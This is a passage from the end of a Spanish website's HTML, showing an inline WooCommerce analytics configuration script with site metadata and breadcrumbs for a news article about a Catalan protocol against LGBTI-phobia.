				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["GAY","Aprueban en Catalu\u00f1a nuevo protocolo contra la LGTBIfobia"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>